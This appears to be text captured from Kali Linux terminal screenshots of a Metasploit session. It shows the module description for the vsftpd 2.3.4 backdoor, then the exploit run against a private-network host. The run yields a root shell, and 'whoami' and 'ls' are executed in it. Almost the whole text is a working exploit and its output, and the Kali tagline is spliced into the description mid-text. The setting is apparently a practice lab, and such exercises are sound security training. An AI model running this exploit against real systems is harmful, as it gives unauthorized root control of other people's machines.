 KALI LINUX
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
"the quieter you become, the more you are able to hear"
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
1 2 3 4 8:46
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.113.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.113.129:21 - USER: 331 Please specify the password.
[+] 192.168.113.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.113.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.113.128:40407 → 192.168.113.129:6200) at 2023-06-22 08:45:58 +0000
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
KALI LINUX
"the quieter you become, the more you are able to hear"